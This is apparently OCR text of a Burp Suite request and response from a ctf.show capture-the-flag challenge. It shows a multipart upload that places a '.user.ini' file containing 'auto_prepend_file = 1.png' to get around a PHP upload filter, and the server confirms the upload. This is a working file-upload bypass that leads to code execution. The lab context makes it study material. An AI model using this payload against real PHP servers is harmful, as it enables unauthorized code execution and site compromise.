 请求
美化 Raw Hex \n
4 Sec-Ch-Ua-Platform: "Windows"
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36 Edg/134.0.0.0
7 Accept: application/json, text/javascript, */*; q=0.01
8 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24",
"Microsoft Edge";v="134"
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWYHhtdefyZVBzibH
10 Sec-Ch-Ua-Mobile: ?0
11 Origin:
https://3aa830ab-e9b5-4d9d-a8c0-25c5789055c9.challenge.ctf
.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://3aa830ab-e9b5-4d9d-a8c0-25c5789055c9.challenge.ctf
.show/1.png
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: close
20
21 ------WebKitFormBoundaryWYHhtdefyZVBzibH
22 Content-Disposition: form-data; name="file"; filename="
.user.ini"
23 Content-Type: image/png
24
25 auto_prepend_file = 1.png
26 ------WebKitFormBoundaryWYHhtdefyZVBzibH--
27
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 24 Mar 2025 16:36:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connec
tion
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With
If-Modified-Since,Cache-Control,Content-Type,Authorization
,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Conn
ction
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}